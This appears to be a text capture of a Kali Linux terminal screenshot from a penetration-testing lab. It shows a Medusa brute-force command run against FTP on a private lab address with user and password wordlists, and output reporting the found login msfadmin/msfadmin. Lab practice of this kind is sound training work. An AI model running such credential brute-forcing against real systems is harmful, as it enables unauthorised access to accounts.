 kali@kali: ~/lab-medusa
Session Actions Edit View Help
┌──(kali㉿kali)-[~/lab-medusa]
└─$ medusa -h 192.168.18.129 -U ~/lab-medusa/wordlists/users.txt -P ~/lab-med
usa/wordlists/passwords.txt -M ftp -t 4 | grep -E "ACCOUNT FOUND|Medusa"
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-24 19:10:55 ACCOUNT FOUND: [ftp] Host: 192.168.18.129 User: msfadmin
Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~/lab-medusa]
└─$